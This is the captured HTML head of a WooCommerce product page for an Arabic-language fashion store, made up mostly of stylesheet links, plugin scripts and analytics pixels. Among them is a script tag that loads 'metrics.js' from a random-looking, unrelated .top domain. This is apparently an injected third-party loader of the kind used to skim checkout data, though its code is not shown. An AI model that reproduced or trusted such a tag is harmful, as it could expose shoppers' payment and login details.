

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%AF%D9%84%D8%A7%D8%BA-78/
body_size: 43799
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>دلاغ &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; دلاغ خلاصة التعليقات" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/37988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-78/" />
<link rel='shortlink' href='https://be-stylish.net/?p=37988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25af%25d9%2584%25d8%25a7%25d8%25ba-78%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25af%25d9%2584%25d8%25a7%25d8%25ba-78%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular product-template-default single single-product postid-37988 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
